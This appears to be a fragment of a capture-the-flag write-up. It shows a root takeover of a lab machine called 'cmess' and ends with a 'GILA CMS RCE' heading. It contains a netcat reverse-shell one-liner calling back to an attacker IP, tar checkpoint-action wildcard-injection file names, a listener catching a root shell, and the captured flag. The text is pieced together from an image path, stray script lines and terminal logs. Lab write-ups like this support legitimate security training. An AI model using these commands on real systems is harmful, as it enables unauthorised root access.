 andre@cmess:~/backup$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bas
h -i 2>&1|nc 10.17.49.139 4444 >/tmp/f" > shell.sh
andre@cmess:~/backup$ "/var/www/html/--checkpoint-action=exec=sh s
hell.sh"
-bash: /var/www/html/--checkpoint-action=exec=sh shell.sh: Permiss
ion denied
andre@cmess:~/backup$ touch"/home/andre/backup/--checkpoint-action
=exec=sh shell.sh"
-bash: touch/home/andre/backup/--checkpoint-action=exec=sh shell.s
h: No such file or directory
andre@cmess:~/backup$ touch "/home/andre/backup/--checkpoint-actio
n=exec=sh shell.sh"
andre@cmess:~/backup$ touch "/home/andre/backup/--checkpoint=1"
andre@cmess:~/backup$
58
59 # Perform file upload using POST request
60 upload_url = f"{target_url_2}fm/upload"
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.49.139] from (UNKNOWN) [10.10.61.37] 38066
bash: cannot set terminal process group (22672): Inappropriate ioctl fo
r device
bash: no job control in this shell
root@cmess:/home/andre/backup# whoami
whoami
root
root@cmess:/home/andre/backup# cd /root
cd /root
root@cmess:~# ls
ls
root.txt
root@cmess:~# cat root.txt
cat root.txt
thm{9f85b7fdeb2cf96985bf5761a93546a2}
root@cmess:~#
GILA CMS RCE